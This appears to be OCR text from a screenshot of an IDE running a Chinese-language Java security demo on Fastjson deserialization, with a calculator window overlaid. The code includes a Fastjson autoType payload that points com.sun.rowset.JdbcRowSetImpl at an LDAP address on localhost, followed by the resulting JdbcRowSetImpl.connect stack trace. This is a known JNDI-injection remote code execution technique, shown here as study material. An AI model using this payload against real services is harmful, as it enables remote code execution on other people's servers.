 JS Java_Security master demo
项目
demo.java JdbcRowSet.java JdbcRowSetImpl.class BaseRowSet.java Person.java JSON.java DefaultJSONParser.java ParserConfig.java
net
print
rmi
script
security
smartcardio
sound
sql
rowset
serial
spi
BaseRowSet
CachedRowS
FilteredRowS
JdbcRowSet
Joinable
JoinRowSet
Predicate
RowSetFacto
RowSetMetaD
RowSetProvid
RowSetWarni
WebRowSet
CommonDataSo
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
param1\":\"test1\",\"param2\":\"test2\"}";
"age\":18,\"name\":\"Y5neKO\"}";
Object = JSON.parseObject(s);
JSON.parseObject(s2, Person.class);
tln(jsonObject);
tln(jsonObject.getString("param1"));
tln("------------");
tln(person.getName());
"@type\":\"com.y5neko.sec.fastjson.Person\",\"age\":18,\"name\":\"abc\"}";
type\":\"com.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"ldap://127.0.0.1:8085/LPeGyJGZ\",\"AutoCommit\":\"fa
JSON.parse(s3);
JSON.parseObject(s3, Person.class);
JSON.parseObject(s3);
n("-------------");
n("object1:");
n(object1);
n("-------------");
n("object2:");
n(object2);
n("-------------");
n("object3:");
n(object3);
1 1 33
运行 demo
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
进程已结束，退出代码为 1
Java_Security > src > com > y5neko > sec > fastjson > demo > main
29:40 CRLF UTF-8 4 个空格